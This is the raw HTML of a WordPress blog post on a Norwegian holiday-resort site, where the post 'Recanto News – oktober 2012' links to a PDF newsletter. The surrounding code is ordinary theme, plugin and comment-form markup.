

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recantozumbi.no/recanto-news/
body_size: 8169
content:
<!DOCTYPE html>

<html lang="nb-NO">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Recanto News &#8211; oktober 2012 | Recanto Zumbi</title>

<link rel="stylesheet" href="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.6.3" type="text/css" media="all" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://recantozumbi.no/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','0WKcd7Fw3J1422703330');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Recanto Zumbi &raquo; strøm" href="https://recantozumbi.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recanto Zumbi &raquo; kommentarstrøm" href="https://recantozumbi.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recanto Zumbi &raquo; Recanto News &#8211; oktober 2012 kommentarstrøm" href="https://recantozumbi.no/recanto-news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recantozumbi.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dbStyle-css' href='https://recantozumbi.no/wp-content/plugins/db-prefix-change/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://recantozumbi.no/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://recantozumbi.no/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://recantozumbi.no/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://recantozumbi.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://recantozumbi.no/wp-content/plugins/custom-facebook-feed/css/cff-style.css?10&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/dashicons/css/dashicons.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/styles/style-shortcodes.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/style.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/styles/style-portfolio.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/styles/style-responsive.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://recantozumbi.no/wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/db-prefix-change/js/jquery.validate.min.js?ver=6.1.9' id='jquery.validate-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/db-prefix-change/js/util.js?ver=6.1.9' id='util-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9' id='swtcptcf-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=6.1.9' id='waypoints-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=6.1.9' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=1' id='sticky-js'></script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=6.1.9' id='videobg-js'></script>
<script type='text/javascript' id='tweetscroll-js-extra'>
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"https:\/\/recantozumbi.no\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recantozumbi.no/wp-content/themes/Minamaze_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.1.9' id='tweetscroll-js'></script>
<link rel="https://api.w.org/" href="https://recantozumbi.no/wp-json/" /><link rel="alternate" type="application/json" href="https://recantozumbi.no/wp-json/wp/v2/posts/366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recantozumbi.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recantozumbi.no/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://recantozumbi.no/?p=366' />
<link rel="alternate" type="application/json+oembed" href="https://recantozumbi.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecantozumbi.no%2Frecanto-news%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recantozumbi.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecantozumbi.no%2Frecanto-news%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.0.76" /> -->
<script type="text/javascript">var icl_lang = 'nb';var icl_home = 'http://recantozumbi.no/';</script>
<script type="text/javascript" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.6.3 stt:40,1,44;0" />
<link rel="alternate" hreflang="en_US" href="https://recantozumbi.no/en/recanto-news/" />
<link rel="alternate" hreflang="pt_BR" href="https://recantozumbi.no/pt-br/recanto-news/" />
<link rel="Shortcut Icon" type="image/x-icon" href="http://recantozumbi.no/wp-content/uploads/RZ-favicon1.ico" />
</head>

<body class="post-template-default single single-post postid-366 single-format-standard siteorigin-panels layout-responsive header-style1 blog-style1 group-blog">
<div id="body-core" class="hfeed site">

	<header id="site-header">

					<div class="custom-header"><img src="https://recantozumbi.no/wp-content/uploads/cropped-cropped-cropped-cropped-IMG_20141106_091408.jpg" width="1600" height="200" alt=""></div>
		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-original_pre_header" class="menu"><li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1719"><a href="https://recantozumbi.no/">Forsiden</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://recantozumbi.no/eiere/">EIERE (Privat tilgang)</a></li>
</ul></div>			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://recantozumbi.no/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search &hellip;" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Følg oss på / Follow us on</li><li class="social facebook"><a href="https://www.facebook.com/groups/201657693181825/?fref=ts" data-tip="bottom" data-original-title="Facebook"><i class="fa fa-facebook"></i></a></li><li class="social rss"><a href="http://recantozumbi.no/feed/" data-tip="bottom" data-original-title="RSS"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://recantozumbi.no/"><img src="http://recantozumbi.no/wp-content/uploads/RZ-logo-final_s3.png" alt="Logo"></a>
			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-startmeny" class="menu"><li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://recantozumbi.no/recanto-zumbi/">Ferieanlegget</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://recantozumbi.no/opplevelser/">Opplevelser &#038; Informasjon</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://recantozumbi.no/salg-utleie/">Kjøp</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://recantozumbi.no/galleri/">Galleri</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-751"><a href="https://recantozumbi.no/blogg/">Blogg</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/nb.png" width="18" height="12" alt="Norwegian Bokmål" />Norwegian Bokmål</a><ul class="sub-menu submenu-languages"><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/en/recanto-news/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="English" />English</a></li><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/pt-br/recanto-news/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" width="18" height="12" alt="Portuguese, Brazil" />Portuguese, Brazil</a></li></ul></li></ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-startmeny-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://recantozumbi.no/recanto-zumbi/">Ferieanlegget</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://recantozumbi.no/opplevelser/">Opplevelser &#038; Informasjon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://recantozumbi.no/salg-utleie/">Kjøp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://recantozumbi.no/galleri/">Galleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-751"><a href="https://recantozumbi.no/blogg/">Blogg</a></li>
<li class="menu-item menu-item-language menu-item-language-current"><a href="#" onclick="return false"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/nb.png" width="18" height="12" alt="Norwegian Bokmål" />Norwegian Bokmål</a><ul class="sub-menu submenu-languages"><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/en/recanto-news/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" width="18" height="12" alt="English" />English</a></li><li class="menu-item menu-item-language menu-item-language-current"><a href="https://recantozumbi.no/pt-br/recanto-news/"><img class="iclflag" src="https://recantozumbi.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.png" width="18" height="12" alt="Portuguese, Brazil" />Portuguese, Brazil</a></li></ul></li></ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

			
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Recanto News &#8211; oktober 2012</span></h1></div></div>
		<div id="main-core">
			
				
			<header class="entry-header entry-meta"><span class="date"><i class="icon-calendar-empty"></i><a href="https://recantozumbi.no/recanto-news/" title="Recanto News &#8211; oktober 2012"><time datetime="2012-10-08T22:16:40+02:00">8. oktober 2012</time></a></span><span class="category"><i class="icon-folder-open"></i><a href="https://recantozumbi.no/category/avis/" rel="category tag">Avis</a></span></header><!-- .entry-header -->
		<div class="entry-content">
			<p><a href="http://recantozumbi.no/wp-content/uploads/Recanto-News-08.10.2012.pdf" target="_blank" rel="attachment wp-att-374"><img decoding="async" class=" wp-image-374 alignright" alt="PDF" src="http://recantozumbi.no/wp-content/uploads/PDF.png" width="115" height="115" /></a></p>
		</div><!-- .entry-content -->
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://recantozumbi.no/recanto-news-juni-2012/" rel="prev"><span class="meta-icon"><i class="icon-angle-left icon-large"></i></span><span class="meta-nav">Recanto News &#8211; juni 2012</span></a></div>		<div class="nav-next"><a href="https://recantozumbi.no/recanto-news-november-2012/" rel="next"><span class="meta-nav">Recanto News &#8211; november 2012</span><span class="meta-icon"><i class="icon-angle-right icon-large"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
				
				<div id="sharepost"><div id="sharemessage"><h3>Spread the word. Share this post!</h3></div><div id="shareicons" class=""><a class="shareicon facebook" onclick="MyWindow=window.open(&#39;//www.facebook.com/sharer.php?u=https://recantozumbi.no/recanto-news/&#38;t=Recanto%20News%20&#8211;%20oktober%202012&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//www.facebook.com/sharer.php?u=https://recantozumbi.no/recanto-news/&#38;t=Recanto%20News%20&#8211;%20oktober%202012" data-tip="top" data-original-title="Facebook"><i class="icon-facebook"></i></a><a class="shareicon twitter" onclick="MyWindow=window.open(&#39;//twitter.com/home?status=Check%20this%20out!%20Recanto%20News%20&#8211;%20oktober%202012%20at%20https://recantozumbi.no/recanto-news/&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="//twitter.com/home?status=Check%20this%20out!%20Recanto%20News%20&#8211;%20oktober%202012%20at%20https://recantozumbi.no/recanto-news/" data-tip="top" data-original-title="Twitter"><i class="icon-twitter"></i></a><a class="shareicon email" data-tip="top" data-original-title="Email" onclick="MyWindow=window.open(&#39;mailto:?subject=Recanto News &#8211; oktober 2012&amp;body=https://recantozumbi.no/recanto-news/&#39;,&#39;MyWindow&#39;,width=650,height=450); return false;" href="mailto:?subject=Recanto News &#8211; oktober 2012&amp;body=https://recantozumbi.no/recanto-news/"><i class="icon-envelope"></i></a></div></div>				
				

	<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recanto-news/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://recantozumbi.no/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadresse vil ikke bli publisert.</span> <span class="required-field-message">Obligatoriske felt er merket med <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-post <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Nettsted</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publiser kommentar" /> <input type='hidden' name='comment_post_ID' value='366' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
		<div id="sweetcaptcha-submit-button" class="form-submit"><br /></div>
		<script type="text/javascript">
		;(function(){
			try {
				var sub = document.getElementById("submit");
				if (! sub) { sub = document.getElementById("submitcomment"); }
				if (! sub) { sub = document.getElementById("wp-submit"); }
				if (! sub) { sub = document.getElementById("login"); }
				if (sub) {
					sub.parentNode.removeChild(sub);
					document.getElementById("sweetcaptcha-submit-button").appendChild(sub);
					document.getElementById("submit").tabIndex = 6;
				}
			}
			catch (e) {}
		})();
	  </script>
		<script type="text/javascript">
		;(function(){
			try {
				var respond = document.getElementById("respond");
			  if (respond) {
				  document.getElementById("respond").style.overflow="visible";
				}
			}
			catch (e) {}
		})();
		</script>        
        <input type="hidden" name="icl_comment_language" value="nb" />
        
          
        </form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
